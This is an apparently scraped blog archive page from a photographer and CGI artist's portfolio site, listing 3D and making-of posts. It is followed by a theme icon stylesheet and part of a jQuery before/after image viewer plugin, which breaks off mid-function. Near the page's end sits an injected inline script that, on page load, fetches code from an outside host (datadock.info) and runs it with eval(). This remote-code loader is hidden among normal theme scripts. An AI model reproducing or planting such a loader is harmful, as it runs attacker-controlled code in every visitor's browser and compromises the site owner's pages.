						<li id="post-2091" class="post post-2091 type-post status-publish format-standard has-post-thumbnail hentry category-3d category-making-of">

				<article class="post-item">

	<div class="post-thumbnail">
	
	
				<a href="https://cedric-u.com/packshop-3d/" target="" aria-label="Packshop 3D">
				<span class="image-placeholder" style="--k-ratio:0.666016"><span class="loader"><span class="loader-el modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span><img width="682" height="1024" src="https://cedric-u.com/wp-content/uploads/2016/02/img_9131-1-682x1024.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cedric-u.com/wp-content/uploads/2016/02/img_9131-1-682x1024.jpg 682w, https://cedric-u.com/wp-content/uploads/2016/02/img_9131-1-200x300.jpg 200w, https://cedric-u.com/wp-content/uploads/2016/02/img_9131-1-768x1153.jpg 768w, https://cedric-u.com/wp-content/uploads/2016/02/img_9131-1-600x901.jpg 600w, https://cedric-u.com/wp-content/uploads/2016/02/img_9131-1.jpg 1006w" sizes="auto, (max-width: 682px) 100vw, 682px" /></span>			</a>
				
	<div class="post-hover">
	
	<span class="hover-icon animated-eye"></span>	
</div>
	
</div>

		<div class="post-details">

			<h3 class="entry-title post-title link-plain"><a href="https://cedric-u.com/packshop-3d/" target="" rel="bookmark">Packshop 3D</a></h3><div class="entry-meta"></div>
		</div>
		
</article>

			</li>
						<li id="post-2089" class="post post-2089 type-post status-publish format-standard has-post-thumbnail hentry category-3d category-making-of">

				<article class="post-item">

	<div class="post-thumbnail">
	
	
				<a href="https://cedric-u.com/sport/" target="" aria-label="Sport">
				<span class="image-placeholder" style="--k-ratio:1.414365"><span class="loader"><span class="loader-el modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span><img width="1024" height="724" src="https://cedric-u.com/wp-content/uploads/2013/11/bombe-basket-wok-1024x724.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cedric-u.com/wp-content/uploads/2013/11/bombe-basket-wok-1024x724.jpg 1024w, https://cedric-u.com/wp-content/uploads/2013/11/bombe-basket-wok-300x212.jpg 300w, https://cedric-u.com/wp-content/uploads/2013/11/bombe-basket-wok-768x543.jpg 768w, https://cedric-u.com/wp-content/uploads/2013/11/bombe-basket-wok-600x425.jpg 600w, https://cedric-u.com/wp-content/uploads/2013/11/bombe-basket-wok.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></span>			</a>
				
	<div class="post-hover">
	
	<span class="hover-icon animated-eye"></span>	
</div>
	
</div>

		<div class="post-details">

			<h3 class="entry-title post-title link-plain"><a href="https://cedric-u.com/sport/" target="" rel="bookmark">Sport</a></h3><div class="entry-meta"></div>
		</div>
		
</article>

			</li>
						<li id="post-2049" class="post post-2049 type-post status-publish format-standard has-post-thumbnail hentry category-3d category-making-of">

				<article class="post-item">

	<div class="post-thumbnail">
	
	
				<a href="https://cedric-u.com/champagne-3d/" target="" aria-label="Champagne 3D">
				<span class="image-placeholder" style="--k-ratio:1.008919"><span class="loader"><span class="loader-el modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span><img width="905" height="897" src="https://cedric-u.com/wp-content/uploads/2013/11/bouA.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cedric-u.com/wp-content/uploads/2013/11/bouA.jpg 905w, https://cedric-u.com/wp-content/uploads/2013/11/bouA-300x297.jpg 300w, https://cedric-u.com/wp-content/uploads/2013/11/bouA-150x150.jpg 150w, https://cedric-u.com/wp-content/uploads/2013/11/bouA-768x761.jpg 768w, https://cedric-u.com/wp-content/uploads/2013/11/bouA-806x799.jpg 806w, https://cedric-u.com/wp-content/uploads/2013/11/bouA-558x553.jpg 558w, https://cedric-u.com/wp-content/uploads/2013/11/bouA-655x649.jpg 655w, https://cedric-u.com/wp-content/uploads/2013/11/bouA-80x80.jpg 80w, https://cedric-u.com/wp-content/uploads/2013/11/bouA-600x595.jpg 600w" sizes="auto, (max-width: 905px) 100vw, 905px" /></span>			</a>
				
	<div class="post-hover">
	
	<span class="hover-icon animated-eye"></span>	
</div>
	
</div>

		<div class="post-details">

			<h3 class="entry-title post-title link-plain"><a href="https://cedric-u.com/champagne-3d/" target="" rel="bookmark">Champagne 3D</a></h3><div class="entry-meta"></div>
		</div>
		
</article>

			</li>
						<li id="post-2036" class="post post-2036 type-post status-publish format-standard has-post-thumbnail hentry category-3d category-making-of category-photoshop category-shooting">

				<article class="post-item">

	<div class="post-thumbnail">
	
	
				<a href="https://cedric-u.com/lappart-fitness/" target="" aria-label="L&rsquo;appart Fitness">
				<span class="image-placeholder" style="--k-ratio:1.000000"><span class="loader"><span class="loader-el modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span><img width="1024" height="1024" src="https://cedric-u.com/wp-content/uploads/2016/12/04-Avril-1024x1024.jpg" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://cedric-u.com/wp-content/uploads/2016/12/04-Avril-1024x1024.jpg 1024w, https://cedric-u.com/wp-content/uploads/2016/12/04-Avril-150x150.jpg 150w, https://cedric-u.com/wp-content/uploads/2016/12/04-Avril-300x300.jpg 300w, https://cedric-u.com/wp-content/uploads/2016/12/04-Avril-768x768.jpg 768w, https://cedric-u.com/wp-content/uploads/2016/12/04-Avril-80x80.jpg 80w, https://cedric-u.com/wp-content/uploads/2016/12/04-Avril-220x220.jpg 220w, https://cedric-u.com/wp-content/uploads/2016/12/04-Avril-600x600.jpg 600w, https://cedric-u.com/wp-content/uploads/2016/12/04-Avril.jpg 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></span>			</a>
				
	<div class="post-hover">
	
	<span class="hover-icon animated-eye"></span>	
</div>
	
</div>

		<div class="post-details">

			<h3 class="entry-title post-title link-plain"><a href="https://cedric-u.com/lappart-fitness/" target="" rel="bookmark">L&rsquo;appart Fitness</a></h3><div class="entry-meta"></div>
		</div>
		
</article>

			</li>
				
</ul>
<div class="load-more load-more--loading-style-spinner load-more--align-center" data-options="{&quot;path&quot;:&quot;.next.page-numbers&quot;,&quot;container&quot;:&quot;.blog-posts&quot;,&quot;item&quot;:&quot;.post&quot;,&quot;pagination&quot;:null,&quot;history&quot;:false,&quot;infinite_scroll&quot;:true,&quot;status&quot;:&quot;.load-more__status&quot;,&quot;button&quot;:&quot;.load-more__view-more&quot;}">
	<div class="load-more__content">
		<div class="load-more__status">
			<div class="infinite-scroll-request"><i class="load-more__spinner load-more__spinner--type-2 kalium-icon-refresh"></i></div>
			<div class="infinite-scroll-last">Tous les articles sont affichés</div>
		</div>
		<button type="button" class="load-more__view-more">Montre plus</button>
	</div>
</div>
<nav class="pagination link-plain link-text pagination--align-center" role="navigation">

	<div class="page-numbers"><div class="page-numbers-group"><span aria-current="page" class="page-numbers current"><span class="link">1</span></span><a class="page-numbers" href="https://cedric-u.com/blog/page/2/"><span class="link">2</span></a><a class="page-numbers" href="https://cedric-u.com/blog/page/3/"><span class="link">3</span></a><a class="page-numbers" href="https://cedric-u.com/blog/page/4/"><span class="link">4</span></a></div><a class="next page-numbers" href="https://cedric-u.com/blog/page/2/"><span class="page-numbers__label link">Prochain</span> <i class="kalium-icon-long-arrow-right"></i></a></div>
</nav>
</section>			<aside class="sidebar">
						<div class="widget-area blog-archive--widgets" role="complementary">
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cedric-u.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Articles récents</h2>
		<ul>
											<li>
					<a href="https://cedric-u.com/museum-of-olympic-art/">Museum of olympic Art</a>
									</li>
											<li>
					<a href="https://cedric-u.com/20-ans/">20 ans !</a>
									</li>
											<li>
					<a href="https://cedric-u.com/presentation/">Présentation</a>
									</li>
											<li>
					<a href="https://cedric-u.com/mac-pro/">Mac Pro</a>
									</li>
											<li>
					<a href="https://cedric-u.com/angel/">Angel</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://cedric-u.com/category/3d/">3D</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://cedric-u.com/category/making-of/">Making-of</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cedric-u.com/category/photoshop/">Photoshop</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cedric-u.com/category/shooting/">Shooting</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cedric-u.com/category/test-3d/">test 3D</a>
</li>
			</ul>

			</div><div id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Comments.</h2><ul id="recentcomments"></ul></div>		</div>
					</aside>
					</div>
		<footer id="footer" class="site-footer" role="contentinfo">

	<style data-lb-style>.site-footer .lb-element-footer-container-row-1{color: var(--k-footer-color);}.site-footer .lb-element-footer-container-row-1 .row{--k-gutter-y: 20px;}</style><div class="lb-element lb-element-footer-container-row lb-element-footer-container-row-1"><div class="container"><div class="row"><div class="lb-element lb-element-column lb-element-column-11 d-flex justify-content-center justify-content-md-center justify-content-xl-center col col-12 col-md-12 col-xl-12"><div class="lb-element lb-element-footer-sidebar-footer-sidebar lb-element-footer-sidebar-footer-sidebar-111"><div id="block-2" class="widget widget_block widget_text"><p>© Copyright 2024  |   Cedric Uebersax Photographe - CGI Artist   |   All Rights Reserved</p>
</div></div></div><div class="lb-element lb-element-column lb-element-column-12 d-flex justify-content-center justify-content-md-center justify-content-xl-center order-first order-md-0 order-xl-0 col col-12 col-md-12 col-xl-12"><div class="lb-element lb-element-footer-sidebar-footer-sidebar-2 lb-element-footer-sidebar-footer-sidebar-2-121"><div id="block-3" class="widget widget_block widget_text"><p><div class="social-icons social-icons--instance-1 link-plain social-icons--without-icon link-style social-icons--with-label social-icons--hover-color-brand"><style data-lb-style>.lb-element-kalium-social-icon-behance-1{--k-si-brand-color: #1769ff;}.lb-element-kalium-social-icon-facebook-2{--k-si-brand-color: #1877f2;}.lb-element-kalium-social-icon-linkedin-3{--k-si-brand-color: #0077b5;}.lb-element-kalium-social-icon-instagram-4{--k-si-brand-color: #e4405f;}.lb-element-kalium-social-icon-email-5{--k-si-brand-color: #ea4335;}</style><a href="https://www.behance.net/cedric-u"  aria-label="Behance"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-behance lb-element-kalium-social-icon-behance-1 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Behance</span></span></a><a href="https://www.facebook.com/cedricuebersaxphotographe/"  aria-label="Facebook"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-facebook lb-element-kalium-social-icon-facebook-2 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Facebook</span></span></a><a href="https://www.linkedin.com/in/cedric-uebersax/"  aria-label="LinkedIn"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-linkedin lb-element-kalium-social-icon-linkedin-3 social-icon"><span class="social-icon__col social-icon__label"><span class="link">LinkedIn</span></span></a><a href="https://www.instagram.com/g5cedric/"  aria-label="Instagram"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-instagram lb-element-kalium-social-icon-instagram-4 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Instagram</span></span></a><a href="mailto:cedric@cedric-u.com"  aria-label="Email"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-email lb-element-kalium-social-icon-email-5 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Email</span></span></a></div></p>
</div></div></div></div></div></div>
</footer>
</div>	<script>!function(e){var n=document.createElement("style"),t=function(){return window.innerWidth-document.documentElement.clientWidth},i=function(){n.innerHTML=":root { "+e+": "+t()+"px; }"};t()&&(document.head.appendChild(n),i(),window.addEventListener("resize",i,{passive:!0}))}('--k-scrollbar-width');</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kalium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style data-inline-style>.scroll-to-top {--k-stt-size: 40px;--k-stt-spacing: 20px;--k-button-border-radius: 50%;--k-button-active-color: var(--k-button-hover-color);--k-button-bg: rgba(var(--k-body-color-rgb), 0.7);--k-button-hover-bg: rgba(var(--k-body-color-rgb), 0.9);--k-button-active-bg: rgba(var(--k-body-color-rgb), 0.9);--k-button-active-color-rgb: var(--k-button-hover-color-rgb);--k-button-bg-rgb: var(--k-body-color-rgb);--k-button-hover-bg-rgb: var(--k-body-color-rgb);--k-button-active-bg-rgb: var(--k-body-color-rgb);}</style>
	<button class="scroll-to-top scroll-to-top--pos-bottom scroll-to-top--pos-right" type="button" data-trigger-pos="footer">
		<i class="kalium-icon-arrow-up"></i>	</button>
	<script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'libraries', {"gsap":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/gsap\/gsap.min.js?ver=4.3.1759150714"],"gsap-scrolltrigger":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/gsap\/scrolltrigger.min.js?ver=4.3.1759150714"],"swiper":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/swiper\/swiper.min.css?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/swiper\/swiper.min.js?ver=4.3.1759150714"],"fancybox":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/fancyapps\/fancybox.min.css?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/fancyapps\/fancybox.min.js?ver=4.3.1759150714"],"infinite-scroll":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/infinite-scroll.pkgd.min.js?ver=4.3.1759150714"],"isotope":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/isotope.pkgd.min.js?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/packery-mode.pkgd.min.js?ver=4.3.1759150714"],"tippy":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/popper\/popper.min.js?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/tippy\/tippy-bundle.umd.min.js?ver=4.3.1759150714"],"videojs":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video.min.css?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video.min.js?ver=4.3.1759150714"],"videojs-youtube":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video-youtube.min.js?ver=4.3.1759150714"],"youtube-player-api":["https:\/\/www.youtube.com\/iframe_api?ver=4.3.1759150714"],"vimeo-player-api":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/vimeo\/player.min.js?ver=4.3.1759150714"]} );
/* ]]> */
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"Cedric Uebersax Photographe 3D","url":"https:\/\/cedric-u.com","logo":"https:\/\/cedric-u.com\/wp-content\/uploads\/2019\/12\/logo-site-v2.png"}</script><script type="text/javascript" id="pixproof_plugin-script-js-extra">
/* <![CDATA[ */
var pixproof = {"ajaxurl":"https:\/\/cedric-u.com\/wp-admin\/admin-ajax.php","pixproof_settings":{"zip_archive_generation":"automatic"},"l10n":{"select":"Select","deselect":"Deselect","ofCounter":"of","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/plugins/pixproof/assets/js/public.js?ver=2.0.0" id="pixproof_plugin-script-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=4.3.1759150714" id="kalium-gsap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=4.3.1759150714" id="kalium-scrollmagic-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=4.3.1759150714" id="kalium-scrollmagic-gsap-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/js/sticky-header.min.js?ver=4.3.1759150714" id="kalium-legacy-sticky-header-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/vendors/metafizzy/isotope.pkgd.min.js?ver=4.3.1759150714" id="kalium-metafizzy-isotope-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/vendors/metafizzy/packery-mode.pkgd.min.js?ver=4.3.1759150714" id="kalium-metafizzy-packery-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/js/base.min.js?ver=4.3.1759150714" id="kalium-theme-base-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/js/portfolio.min.js?ver=4.3.1759150714" id="kalium-theme-portfolio-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cedric-u.com/wp-content/themes/kalium/assets/icons/main.min.css?ver=4.3.1759150714
body_size: 875
content:
@font-face {
  font-family: "KaliumIcons";
  src: url("main/KaliumIcons.woff?imzacv") format("woff"), url("main/KaliumIcons.ttf?imzacv") format("truetype"), url("main/KaliumIcons.svg?imzacv#KaliumIcons") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
[class^=kalium-icon-],
[class*=" kalium-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "KaliumIcons" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.kalium-icon-blog-post-default:before {
  content: "\e914";
}

.kalium-icon-blog-post-blockquote:before {
  content: "\e91a";
}

.kalium-icon-blog-post-video:before {
  content: "\e91b";
}

.kalium-icon-blog-post-link:before {
  content: "\e91c";
}

.kalium-icon-blog-post-gallery:before {
  content: "\e91d";
}

.kalium-icon-blog-post-photo:before {
  content: "\e91e";
}

.kalium-icon-blog-post-audio:before {
  content: "\e91f";
}

.kalium-icon-blog-post-category:before {
  content: "\e920";
}

.kalium-icon-blog-post-date:before {
  content: "\e921";
}

.kalium-icon-play:before {
  content: "\e937";
}

.kalium-icon-check:before {
  content: "\e935";
}

.kalium-icon-eye:before {
  content: "\e934";
}

.kalium-icon-hide-password:before {
  content: "\e930";
}

.kalium-icon-show-password:before {
  content: "\e92e";
}

.kalium-icon-brand-logo:before {
  content: "\e924";
}

.kalium-icon-my-account:before {
  content: "\e90a";
}

.kalium-icon-logout:before {
  content: "\e910";
}

.kalium-icon-login:before {
  content: "\e911";
}

.kalium-icon-list:before {
  content: "\e90c";
}

.kalium-icon-search:before {
  content: "\e909";
}

.kalium-icon-remove:before {
  content: "\e900";
}

.kalium-icon-plus:before {
  content: "\e901";
}

.kalium-icon-minus:before {
  content: "\e902";
}

.kalium-icon-home:before {
  content: "\e90b";
}

.kalium-icon-refresh:before {
  content: "\e912";
}

.kalium-icon-subscriptions:before {
  content: "\e933";
}

.kalium-icon-thumb-up-empty:before {
  content: "\e93f";
}

.kalium-icon-thumb-up-filled:before {
  content: "\e940";
}

.kalium-icon-alert-info:before {
  content: "\e918";
}

.kalium-icon-alert-success:before {
  content: "\e919";
}

.kalium-icon-circle-empty:before {
  content: "\e93d";
}

.kalium-icon-circle-filled:before {
  content: "\e93e";
}

.kalium-icon-shop-filter:before {
  content: "\e93a";
}

.kalium-icon-layout-grid-2:before {
  content: "\e922";
}

.kalium-icon-layout-grid-3:before {
  content: "\e923";
}

.kalium-icon-layout-grid-4:before {
  content: "\e938";
}

.kalium-icon-layout-grid-5:before {
  content: "\e93b";
}

.kalium-icon-layout-grid-6:before {
  content: "\e93c";
}

.kalium-icon-layout-list:before {
  content: "\e939";
}

.kalium-icon-zoom:before {
  content: "\e936";
}

.kalium-icon-payment-method:before {
  content: "\e92f";
}

.kalium-icon-star-empty:before {
  content: "\e903";
}

.kalium-icon-star-filled:before {
  content: "\e904";
}

.kalium-icon-folder-downloads:before {
  content: "\e90d";
}

.kalium-icon-map-pin:before {
  content: "\e90f";
}

.kalium-icon-folder-empty:before {
  content: "\e90e";
}

.kalium-icon-shopping-bag:before {
  content: "\e906";
}

.kalium-icon-add-to-wishlist:before {
  content: "\e931";
}

.kalium-icon-added-to-wishlist:before {
  content: "\e932";
}

.kalium-icon-shopping-cart:before {
  content: "\e907";
}

.kalium-icon-shopping-basket:before {
  content: "\e908";
}

.kalium-icon-coupon-cut:before {
  content: "\e913";
}

.kalium-icon-short-arrow-left:before {
  content: "\e941";
}

.kalium-icon-short-arrow-right:before {
  content: "\e942";
}

.kalium-icon-arrow-corner-left:before {
  content: "\e925";
}

.kalium-icon-arrow-corner-right:before {
  content: "\e926";
}

.kalium-icon-long-arrow-down:before {
  content: "\e927";
}

.kalium-icon-long-arrow-left:before {
  content: "\e928";
}

.kalium-icon-long-arrow-right:before {
  content: "\e929";
}

.kalium-icon-long-arrow-up:before {
  content: "\e92a";
}

.kalium-icon-arrow-left:before {
  content: "\e92b";
}

.kalium-icon-arrow-right:before {
  content: "\e92c";
}

.kalium-icon-arrow-up:before {
  content: "\e92d";
}

.kalium-icon-arrow-down:before {
  content: "\e915";
}

.kalium-icon-alert-warning:before {
  content: "\e916";
}

.kalium-icon-alert-error:before {
  content: "\e917";
}

.kalium-icon-shopping-bag-empty:before {
  content: "\e905";
}

--- FILE ---
content_type: application/javascript
request_url: https://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw.ba.viewer.js?ver=6.8.3
body_size: 7253
content:
/**
 * 
 * 		title:		BEFORE/AFTER VIEWER - jQuery plugin
 * 
 *		author: 	Ovidiu Stefancu
 *					http:www.wpworks.net
 					
 *
 * 		info:		File available at http://codecanyon.net/user/wickedpixel
 * 
 * 		ver:		2.0 : 2013-may-07
 */

var WPW = WPW || {};
WPW.baViewersCount = 0;
(function ($) {
	
var wpwBAgallery = function (theBody, options) {
	//	INIT
	var main = this;
	main.cfg = $.extend({},  $.fn.wpwBAgallery.defaults, options);
	main.galleryNode = $(theBody); // gallery body

	//
	main.currentIndex = 0;
	main.imageNodes = $('img', main.galleryNode).detach();
	main.nrItems = main.imageNodes.length;
	
	if(!main.nrItems){return;}
	
	
	main.galleryNode.addClass('wpw-ba-loading');
	main.galleryNode.addClass("wpw-ba-viewer-block");
	
	main.items = [];
	main.containerPosition = 0;
	main.moverMargin = 0;
	main.galleryNode.addClass('wpw-ba-viewer');
	main.mover = $("<div class='wpw-ba-mover'></div>");
	main.galleryWidth = 0;
	main.galleryHeight = 0;
	var ease = "easeInOutExpo";
	
	//
	
	var attrCheck = function(attr, doInt, doFloat){ 
		if(main.galleryNode.attr("data-"+attr)){
				main.cfg[attr] = main.galleryNode.attr("data-"+attr);
				if(main.cfg[attr] === "false"){main.cfg[attr] = false;}
				if(main.cfg[attr] === "true"){main.cfg[attr] = true;}
				if(doFloat){main.cfg[attr] = parseFloat(main.cfg[attr]);}
				if(doInt){main.cfg[attr] = parseInt(main.cfg[attr], 10);}
			} 
	}
	
	attrCheck("width");	
	attrCheck("maxWidth", 1);	
	attrCheck("maxHeight", 1);	
	attrCheck("height");	
	attrCheck("disableIntro");
	attrCheck("hideTitles");
	attrCheck("lightbox");
	attrCheck("animSpeed", 1);
	attrCheck("startPercent", 0, 1);
	
	main.setOption = function(attr, value){
		main.cfg[attr] = value;
	}
	
	//LIGHTBOX INIT
	main.lightbox = new function(){
		var lObject = this;
		
		lObject.preset = function(){
			if(lObject.isPreset){return;}
			lObject.isPreset = 1;
			lObject.node = $("<div class='wpw-ba-lightbox'></div>");
			lObject.bg = $("<div class='wpw-ba-lightbox-bg'></div>");
			lObject.node.append(lObject.bg);
			
			
			$(document).keyup(function(e) {
			  if (e.keyCode === 27 || e.keyCode === 40 || e.keyCode === 38) { 
			  		lObject.hide();
			  	 } 
			});		
			
			//ARROW KEYBOARD NAVIGATION
			$(document).keydown(function (e){
				if(!lObject.onScreen){return;}
				var way = 0;
			    if (e.keyCode === 37){ way = -1; }
			    if (e.keyCode === 39){ way = 1; }
			    if(!way){ return; }
			    
				main.gotoIndex(way);
				//return false;
			});				
			
		}
		
		lObject.show = function(){
			if(lObject.onScreen){return;}
			if(WPW.currentBALightbox){return;}
			WPW.currentBALightbox = this;
			lObject.preset();
			main.placeHolder = main.placeHolder || $("<div class='wpw-ba-placeholder' style='display:none;'></div>");
			if(!main.onlyLightbox){
				main.galleryNode.before(main.placeHolder);
			}
			
			$('body').append(lObject.node);
			lObject.node.slideUp(0);
			lObject.node.slideDown({
				duration:400,
				complete:function(){
					lObject.onScreen = 1;
					lObject.node.append(main.galleryNode);
					main.galleryNode.addClass("wpw-ba-zoom-mode");
					main.galleryNode.removeClass("wpw-ba-viewer-block");
					main.zoomMode = 1;
					main.galleryNode.fadeOut(0);
					main.galleryNode.fadeIn(500, function(){
						
					});
					main.setSize();	
				},
				easing:"easeInOutQuart"
			});

		}
		
		lObject.hide = function(){
			if(!lObject.onScreen){return;}
			
			main.galleryNode.fadeOut(500, function(){
				WPW.currentBALightbox = 0;
				main.zoomMode = 0;
				lObject.onScreen = 0;				
				main.galleryNode.detach();
				main.galleryNode.removeClass("wpw-ba-zoom-mode");
				main.galleryNode.addClass("wpw-ba-viewer-block");
				if(!main.onlyLightbox){
					main.placeHolder.after(main.galleryNode);
				} 
				main.galleryNode.fadeIn(1);
				setTimeout(function(){
					main.animateHeight(1);	
					main.setSize();
				}, 100)
				
				main.setSize();
				lObject.node.slideUp({
					duration:400,
					easing:"easeInOutQuart",
					complete:function(){
						lObject.node.detach();
					}
				});
			});		
		}
		
		lObject.toggle = function(doIndex){
			if(lObject.onScreen){
				lObject.hide();
			} else {
				if(doIndex){

					main.gotoIndex();
				}
				
				lObject.show();
			}
		}
	}
	
    	
	
	
	main.updateTitle = function(str, url, urlTarget){
		if(!str){str = "";}
		if(!main.info){return;}
		
		main.textNode = main.textNode || $('.wpw-ba-info-text', main.galleryNode);
		if(!str.length){
			main.info.addClass('wpw-ba-info-hide')	
		} else {
			main.info.removeClass('wpw-ba-info-hide');
			
			if(url){
				if(!urlTarget){
					urlTarget = "_self";
				}
				str = "<a class='wpw-ba-url' href='"+url+"' target='"+urlTarget+"'> &raquo; " + str + "</a>";
			}
			main.textNode.html(str);
		}
	}
	
	var oldHeight = 0;
	main.animateHeight = function(fast){
		oldHeight = 0;
		if(main.lightbox.onScreen){return;}
		var newHeight = 0;
		if(!main.mainPic.loaded || !main.mainPic.isLoaded()){
			newHeight = main.galleryNode.height();
		} else {
			newHeight = main.mainPic.pic.height();
		}
		
		if(oldHeight === newHeight){return false;}
		oldHeight = newHeight;
		
		main.aHeight = main.startHeight;
		
		var speed = 300;
		if(fast){
			speed = 1;
		}
		
		main.galleryNode.stop().animate({
				height: newHeight
			}, {
				duration: speed,
				step:function(){
					},
				easing: ease,
				complete:function(){
						
					}
			});
	}
	
	
	//BA VIEWER
	var baViewer = function(baNode, baIndex){
		var viewer = this;
		viewer.picA = {};
		viewer.picB = {};
		viewer.loaded = 0;
		viewer.percent = 1;
		var dragStuff = 0;
		var firstIntro = 1;
		
		viewer.update = function(){
			var doorPos = parseInt(viewer.percent * main.galleryWidth, 10);
			
			if(viewer.door){
				viewer.door.css("left", doorPos);
				viewer.picBox.css("left", -doorPos - 1);
			}
		}
		
		
		viewer.introAnimTimer = 0;
		viewer.introAnim = function(){
			WPW.baViewersCount +=1;
			
			firstIntro = 0;
			var ease = "easeInOutExpo";
			if(main.cfg.disableIntro === true){
				$(viewer).delay(200 * WPW.baViewersCount).animate({
					percent: main.cfg.startPercent
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){
							viewer.update();
							WPW.baViewersCount -=1;
							if(WPW.baViewersCount < 0){WPW.baViewersCount = 0;}
						}
				});
			} else {
				$(viewer).delay(300 + 300 * WPW.baViewersCount).animate({
